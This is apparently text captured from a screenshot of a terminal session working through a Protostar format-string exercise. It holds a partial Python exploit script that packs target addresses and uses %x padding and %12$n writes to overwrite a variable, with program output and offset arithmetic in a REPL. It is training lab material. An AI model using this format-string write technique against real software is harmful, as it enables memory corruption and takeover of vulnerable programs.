 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.50 GB 100 % Tue 14 Feb 19:01:10
1. user@protostar: /opt/protostar/bin (ssh)
user@protostar: /o... ⌘1 16:38:54 - meshx:... ⌘2
user@protostar: /opt/protostar/bin
0\\ bffff5d0\
target is 55505544 :(
user@protostar:/opt/protostar/bin$
user@protostar: /tmp (ssh)
import struct
# hit 0x01025544
# target address 080496f4
# offset is 12 -> ABCDEFGH.44434241
target = struct.pack("I", 0x080496f4)
target1 = struct.pack("I", 0x080496f4+2)
s = ""
s += target
s += target1
s += "\%21818x" # first offset
s += "\%12$n" # first write
s += "\%10x" # second offset
"f3.py" 21L, 338C 1,1 Top
18:51:53 - meshx: ~ (Python)
[ 18:51:53 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "44434241".decode("hex")
'DCBA'
>>> 0x5544
21828
>>> 0x14
20
>>> 21828-20
21808
>>>